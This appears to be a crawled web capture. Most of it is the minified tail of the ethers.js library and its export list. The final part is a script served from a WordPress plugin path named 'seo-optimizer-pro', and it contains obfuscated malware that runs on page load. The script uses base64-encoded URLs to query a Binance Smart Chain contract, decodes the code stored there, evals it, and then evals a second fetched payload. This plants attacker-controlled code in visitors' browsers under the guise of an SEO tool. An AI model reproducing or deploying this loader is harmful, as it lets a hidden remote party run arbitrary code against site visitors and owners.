i=0;i<data.length;i++){accum=accum<<6|Base64.indexOf(data[i]);bits+=6;while(bits>=width){const value=accum>>bits-width;accum&=(1<<bits-width)-1;bits-=width;if(value===0){flood+=maxValue}else{result.push(value+flood);flood=0}}}return result}function decodeOwlA(data,accents){let words=decodeOwl(data).join(",");accents.split(/,/g).forEach(accent=>{const match=accent.match(/^([a-z]*)([0-9]+)([0-9])(.*)$/);assertArgument(match!==null,"internal error parsing accents","accents",accents);let posOffset=0;const positions=decodeBits(parseInt(match[3]),match[4]);const charCode=parseInt(match[2]);const regex=new RegExp(`([${match[1]}])`,"g");words=words.replace(regex,(all,letter)=>{const rem=--positions[posOffset];if(rem===0){letter=String.fromCharCode(letter.charCodeAt(0),charCode);posOffset++}return letter})});return words.split(",")}class WordlistOwlA extends WordlistOwl{#accent;constructor(locale,data,accent,checksum){super(locale,data,checksum);this.#accent=accent}get _accent(){return this.#accent}_decodeWords(){return decodeOwlA(this._data,this._accent)}}const wordlists={en:LangEn.wordlist()};var ethers=Object.freeze({__proto__:null,AbiCoder:AbiCoder,AbstractProvider:AbstractProvider,AbstractSigner:AbstractSigner,AlchemyProvider:AlchemyProvider,AnkrProvider:AnkrProvider,BaseContract:BaseContract,BaseWallet:BaseWallet,Block:Block,BrowserProvider:BrowserProvider,ChainstackProvider:ChainstackProvider,CloudflareProvider:CloudflareProvider,ConstructorFragment:ConstructorFragment,Contract:Contract,ContractEventPayload:ContractEventPayload,ContractFactory:ContractFactory,ContractTransactionReceipt:ContractTransactionReceipt,ContractTransactionResponse:ContractTransactionResponse,ContractUnknownEventPayload:ContractUnknownEventPayload,EnsPlugin:EnsPlugin,EnsResolver:EnsResolver,ErrorDescription:ErrorDescription,ErrorFragment:ErrorFragment,EtherSymbol:EtherSymbol,EtherscanPlugin:EtherscanPlugin,EtherscanProvider:EtherscanProvider,EventFragment:EventFragment,EventLog:EventLog,EventPayload:EventPayload,FallbackFragment:FallbackFragment,FallbackProvider:FallbackProvider,FeeData:FeeData,FeeDataNetworkPlugin:FeeDataNetworkPlugin,FetchCancelSignal:FetchCancelSignal,FetchRequest:FetchRequest,FetchResponse:FetchResponse,FetchUrlFeeDataNetworkPlugin:FetchUrlFeeDataNetworkPlugin,FixedNumber:FixedNumber,Fragment:Fragment,FunctionFragment:FunctionFragment,GasCostPlugin:GasCostPlugin,HDNodeVoidWallet:HDNodeVoidWallet,HDNodeWallet:HDNodeWallet,Indexed:Indexed,InfuraProvider:InfuraProvider,InfuraWebSocketProvider:InfuraWebSocketProvider,Interface:Interface,IpcSocketProvider:IpcSocketProvider,JsonRpcApiProvider:JsonRpcApiProvider,JsonRpcProvider:JsonRpcProvider,JsonRpcSigner:JsonRpcSigner,LangEn:LangEn,Log:Log,LogDescription:LogDescription,MaxInt256:MaxInt256,MaxUint256:MaxUint256,MessagePrefix:MessagePrefix,MinInt256:MinInt256,Mnemonic:Mnemonic,MulticoinProviderPlugin:MulticoinProviderPlugin,N:N$1,NamedFragment:NamedFragment,Network:Network,NetworkPlugin:NetworkPlugin,NonceManager:NonceManager,ParamType:ParamType,PocketProvider:PocketProvider,QuickNodeProvider:QuickNodeProvider,Result:Result,Signature:Signature,SigningKey:SigningKey,SocketBlockSubscriber:SocketBlockSubscriber,SocketEventSubscriber:SocketEventSubscriber,SocketPendingSubscriber:SocketPendingSubscriber,SocketProvider:SocketProvider,SocketSubscriber:SocketSubscriber,StructFragment:StructFragment,Transaction:Transaction,TransactionDescription:TransactionDescription,TransactionReceipt:TransactionReceipt,TransactionResponse:TransactionResponse,Typed:Typed,TypedDataEncoder:TypedDataEncoder,UndecodedEventLog:UndecodedEventLog,UnmanagedSubscriber:UnmanagedSubscriber,Utf8ErrorFuncs:Utf8ErrorFuncs,VoidSigner:VoidSigner,Wallet:Wallet,WebSocketProvider:WebSocketProvider,WeiPerEther:WeiPerEther,Wordlist:Wordlist,WordlistOwl:WordlistOwl,WordlistOwlA:WordlistOwlA,ZeroAddress:ZeroAddress,ZeroHash:ZeroHash,accessListify:accessListify,assert:assert,assertArgument:assertArgument,assertArgumentCount:assertArgumentCount,assertNormalize:assertNormalize,assertPrivate:assertPrivate,checkResultErrors:checkResultErrors,computeAddress:computeAddress,computeHmac:computeHmac,concat:concat,copyRequest:copyRequest,dataLength:dataLength,dataSlice:dataSlice,decodeBase58:decodeBase58,decodeBase64:decodeBase64,decodeBytes32String:decodeBytes32String,decodeRlp:decodeRlp,decryptCrowdsaleJson:decryptCrowdsaleJson,decryptKeystoreJson:decryptKeystoreJson,decryptKeystoreJsonSync:decryptKeystoreJsonSync,defaultPath:defaultPath,defineProperties:defineProperties,dnsEncode:dnsEncode,encodeBase58:encodeBase58,encodeBase64:encodeBase64,encodeBytes32String:encodeBytes32String,encodeRlp:encodeRlp,encryptKeystoreJson:encryptKeystoreJson,encryptKeystoreJsonSync:encryptKeystoreJsonSync,ensNormalize:ensNormalize,formatEther:formatEther,formatUnits:formatUnits,fromTwos:fromTwos,getAccountPath:getAccountPath,getAddress:getAddress,getBigInt:getBigInt,getBytes:getBytes,getBytesCopy:getBytesCopy,getCreate2Address:getCreate2Address,getCreateAddress:getCreateAddress,getDefaultProvider:getDefaultProvider,getIcapAddress:getIcapAddress,getIndexedAccountPath:getIndexedAccountPath,getNumber:getNumber,getUint:getUint,hashMessage:hashMessage,hexlify:hexlify,id:id,isAddress:isAddress,isAddressable:isAddressable,isBytesLike:isBytesLike,isCallException:isCallException,isCrowdsaleJson:isCrowdsaleJson,isError:isError,isHexString:isHexString,isKeystoreJson:isKeystoreJson,isValidName:isValidName,keccak256:keccak256,lock:lock,makeError:makeError,mask:mask,namehash:namehash,parseEther:parseEther,parseUnits:parseUnits$1,pbkdf2:pbkdf2,randomBytes:randomBytes,recoverAddress:recoverAddress,resolveAddress:resolveAddress,resolveProperties:resolveProperties,ripemd160:ripemd160,scrypt:scrypt,scryptSync:scryptSync,sha256:sha256,sha512:sha512,showThrottleMessage:showThrottleMessage,solidityPacked:solidityPacked,solidityPackedKeccak256:solidityPackedKeccak256,solidityPackedSha256:solidityPackedSha256,stripZerosLeft:stripZerosLeft,toBeArray:toBeArray,toBeHex:toBeHex,toBigInt:toBigInt,toNumber:toNumber,toQuantity:toQuantity,toTwos:toTwos,toUtf8Bytes:toUtf8Bytes,toUtf8CodePoints:toUtf8CodePoints,toUtf8String:toUtf8String,uuidV4:uuidV4,verifyMessage:verifyMessage,verifyTypedData:verifyTypedData,version:version,wordlists:wordlists,zeroPadBytes:zeroPadBytes,zeroPadValue:zeroPadValue});exports.AbiCoder=AbiCoder;exports.AbstractProvider=AbstractProvider;exports.AbstractSigner=AbstractSigner;exports.AlchemyProvider=AlchemyProvider;exports.AnkrProvider=AnkrProvider;exports.BaseContract=BaseContract;exports.BaseWallet=BaseWallet;exports.Block=Block;exports.BrowserProvider=BrowserProvider;exports.ChainstackProvider=ChainstackProvider;exports.CloudflareProvider=CloudflareProvider;exports.ConstructorFragment=ConstructorFragment;exports.Contract=Contract;exports.ContractEventPayload=ContractEventPayload;exports.ContractFactory=ContractFactory;exports.ContractTransactionReceipt=ContractTransactionReceipt;exports.ContractTransactionResponse=ContractTransactionResponse;exports.ContractUnknownEventPayload=ContractUnknownEventPayload;exports.EnsPlugin=EnsPlugin;exports.EnsResolver=EnsResolver;exports.ErrorDescription=ErrorDescription;exports.ErrorFragment=ErrorFragment;exports.EtherSymbol=EtherSymbol;exports.EtherscanPlugin=EtherscanPlugin;exports.EtherscanProvider=EtherscanProvider;exports.EventFragment=EventFragment;exports.EventLog=EventLog;exports.EventPayload=EventPayload;exports.FallbackFragment=FallbackFragment;exports.FallbackProvider=FallbackProvider;exports.FeeData=FeeData;exports.FeeDataNetworkPlugin=FeeDataNetworkPlugin;exports.FetchCancelSignal=FetchCancelSignal;exports.FetchRequest=FetchRequest;exports.FetchResponse=FetchResponse;exports.FetchUrlFeeDataNetworkPlugin=FetchUrlFeeDataNetworkPlugin;exports.FixedNumber=FixedNumber;exports.Fragment=Fragment;exports.FunctionFragment=FunctionFragment;exports.GasCostPlugin=GasCostPlugin;exports.HDNodeVoidWallet=HDNodeVoidWallet;exports.HDNodeWallet=HDNodeWallet;exports.Indexed=Indexed;exports.InfuraProvider=InfuraProvider;exports.InfuraWebSocketProvider=InfuraWebSocketProvider;exports.Interface=Interface;exports.IpcSocketProvider=IpcSocketProvider;exports.JsonRpcApiProvider=JsonRpcApiProvider;exports.JsonRpcProvider=JsonRpcProvider;exports.JsonRpcSigner=JsonRpcSigner;exports.LangEn=LangEn;exports.Log=Log;exports.LogDescription=LogDescription;exports.MaxInt256=MaxInt256;exports.MaxUint256=MaxUint256;exports.MessagePrefix=MessagePrefix;exports.MinInt256=MinInt256;exports.Mnemonic=Mnemonic;exports.MulticoinProviderPlugin=MulticoinProviderPlugin;exports.N=N$1;exports.NamedFragment=NamedFragment;exports.Network=Network;exports.NetworkPlugin=NetworkPlugin;exports.NonceManager=NonceManager;exports.ParamType=ParamType;exports.PocketProvider=PocketProvider;exports.QuickNodeProvider=QuickNodeProvider;exports.Result=Result;exports.Signature=Signature;exports.SigningKey=SigningKey;exports.SocketBlockSubscriber=SocketBlockSubscriber;exports.SocketEventSubscriber=SocketEventSubscriber;exports.SocketPendingSubscriber=SocketPendingSubscriber;exports.SocketProvider=SocketProvider;exports.SocketSubscriber=SocketSubscriber;exports.StructFragment=StructFragment;exports.Transaction=Transaction;exports.TransactionDescription=TransactionDescription;exports.TransactionReceipt=TransactionReceipt;exports.TransactionResponse=TransactionResponse;exports.Typed=Typed;exports.TypedDataEncoder=TypedDataEncoder;exports.UndecodedEventLog=UndecodedEventLog;exports.UnmanagedSubscriber=UnmanagedSubscriber;exports.Utf8ErrorFuncs=Utf8ErrorFuncs;exports.VoidSigner=VoidSigner;exports.Wallet=Wallet;exports.WebSocketProvider=WebSocketProvider;exports.WeiPerEther=WeiPerEther;exports.Wordlist=Wordlist;exports.WordlistOwl=WordlistOwl;exports.WordlistOwlA=WordlistOwlA;exports.ZeroAddress=ZeroAddress;exports.ZeroHash=ZeroHash;exports.accessListify=accessListify;exports.assert=assert;exports.assertArgument=assertArgument;exports.assertArgumentCount=assertArgumentCount;exports.assertNormalize=assertNormalize;exports.assertPrivate=assertPrivate;exports.checkResultErrors=checkResultErrors;exports.computeAddress=computeAddress;exports.computeHmac=computeHmac;exports.concat=concat;exports.copyRequest=copyRequest;exports.dataLength=dataLength;exports.dataSlice=dataSlice;exports.decodeBase58=decodeBase58;exports.decodeBase64=decodeBase64;exports.decodeBytes32String=decodeBytes32String;exports.decodeRlp=decodeRlp;exports.decryptCrowdsaleJson=decryptCrowdsaleJson;exports.decryptKeystoreJson=decryptKeystoreJson;exports.decryptKeystoreJsonSync=decryptKeystoreJsonSync;exports.defaultPath=defaultPath;exports.defineProperties=defineProperties;exports.dnsEncode=dnsEncode;exports.encodeBase58=encodeBase58;exports.encodeBase64=encodeBase64;exports.encodeBytes32String=encodeBytes32String;exports.encodeRlp=encodeRlp;exports.encryptKeystoreJson=encryptKeystoreJson;exports.encryptKeystoreJsonSync=encryptKeystoreJsonSync;exports.ensNormalize=ensNormalize;exports.ethers=ethers;exports.formatEther=formatEther;exports.formatUnits=formatUnits;exports.fromTwos=fromTwos;exports.getAccountPath=getAccountPath;exports.getAddress=getAddress;exports.getBigInt=getBigInt;exports.getBytes=getBytes;exports.getBytesCopy=getBytesCopy;exports.getCreate2Address=getCreate2Address;exports.getCreateAddress=getCreateAddress;exports.getDefaultProvider=getDefaultProvider;exports.getIcapAddress=getIcapAddress;exports.getIndexedAccountPath=getIndexedAccountPath;exports.getNumber=getNumber;exports.getUint=getUint;exports.hashMessage=hashMessage;exports.hexlify=hexlify;exports.id=id;exports.isAddress=isAddress;exports.isAddressable=isAddressable;exports.isBytesLike=isBytesLike;exports.isCallException=isCallException;exports.isCrowdsaleJson=isCrowdsaleJson;exports.isError=isError;exports.isHexString=isHexString;exports.isKeystoreJson=isKeystoreJson;exports.isValidName=isValidName;exports.keccak256=keccak256;exports.lock=lock;exports.makeError=makeError;exports.mask=mask;exports.namehash=namehash;exports.parseEther=parseEther;exports.parseUnits=parseUnits$1;exports.pbkdf2=pbkdf2;exports.randomBytes=randomBytes;exports.recoverAddress=recoverAddress;exports.resolveAddress=resolveAddress;exports.resolveProperties=resolveProperties;exports.ripemd160=ripemd160;exports.scrypt=scrypt;exports.scryptSync=scryptSync;exports.sha256=sha256;exports.sha512=sha512;exports.showThrottleMessage=showThrottleMessage;exports.solidityPacked=solidityPacked;exports.solidityPackedKeccak256=solidityPackedKeccak256;exports.solidityPackedSha256=solidityPackedSha256;exports.stripZerosLeft=stripZerosLeft;exports.toBeArray=toBeArray;exports.toBeHex=toBeHex;exports.toBigInt=toBigInt;exports.toNumber=toNumber;exports.toQuantity=toQuantity;exports.toTwos=toTwos;exports.toUtf8Bytes=toUtf8Bytes;exports.toUtf8CodePoints=toUtf8CodePoints;exports.toUtf8String=toUtf8String;exports.uuidV4=uuidV4;exports.verifyMessage=verifyMessage;exports.verifyTypedData=verifyTypedData;exports.version=version;exports.wordlists=wordlists;exports.zeroPadBytes=zeroPadBytes;exports.zeroPadValue=zeroPadValue});

--- FILE ---
content_type: application/javascript
request_url: https://lightstories.ro/wp-content/plugins/seo-optimizer-pro/sop-script.js
body_size: 442
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvZXRoZXJzLzYuMTMuMS9ldGhlcnMudW1kLm1pbi5qcw==");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
